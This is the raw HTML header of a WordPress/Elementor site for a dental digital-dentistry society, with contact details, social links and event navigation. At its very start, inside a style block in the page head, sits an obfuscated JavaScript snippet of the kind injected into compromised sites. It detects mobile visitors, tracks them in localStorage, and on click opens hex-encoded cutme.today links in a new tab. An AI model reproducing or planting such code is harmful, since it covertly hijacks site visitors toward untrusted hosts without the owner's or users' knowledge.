|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x57\x47\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x79\x6e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-24 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-24">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d98230a elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d98230a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bec3e15" data-id="bec3e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215746a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215746a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20info.isodd@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info.isodd@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e377c93" data-id="e377c93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea0df5 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9ea0df5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3c8ad0" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5fcac1 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d5fcac1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8bce39" data-id="e8bce39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9363675 elementor-widget elementor-widget-image" data-id="9363675" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6214783" data-id="6214783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5f0ac8 elementor-widget elementor-widget-text-editor" data-id="b5f0ac8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Crafstman Convention 2.0<br /><strong><a class="shimmer" style="color: #ffcb1f" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-230679e" data-id="230679e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d92583 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d92583" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1fbe59 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d1fbe59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b41a0a" data-id="6b41a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78494ba elementor-widget elementor-widget-image" data-id="78494ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ad4909" data-id="3ad4909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b43de9e elementor-widget elementor-widget-text-editor" data-id="b43de9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conclave 2024<br /><strong><a class="shimmer" style="color: #ffcb1f" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05eef77" data-id="05eef77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f85aed3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f85aed3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a41a37 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="0a41a37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d519457" data-id="d519457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9320e89 elementor-widget elementor-widget-image" data-id="9320e89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7381e7f" data-id="7381e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bb7719 elementor-view-default elementor-widget elementor-widget-icon" data-id="8bb7719" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="24" class="elementor elementor-24" data-elementor-post-type="page">
